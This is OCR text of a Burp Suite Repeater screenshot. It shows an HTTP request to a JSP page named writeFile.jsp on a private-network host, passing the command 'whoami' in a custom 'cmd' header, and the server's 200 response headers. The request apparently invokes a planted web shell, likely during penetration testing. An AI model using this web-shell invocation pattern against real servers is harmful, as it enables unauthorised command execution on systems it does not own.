 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson Scan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.21.140.98:8080 ?
Request
Raw Headers Hex
GET /writeFile.jsp HTTP/1.1
Host: 10.21.140.98:8080
cmd: whoami
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=574C3249B78DD78184FC12F1F4C6BA4D; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 2
Date: Mon, 29 Jun 2020 09:11:58 GMT
Connection: close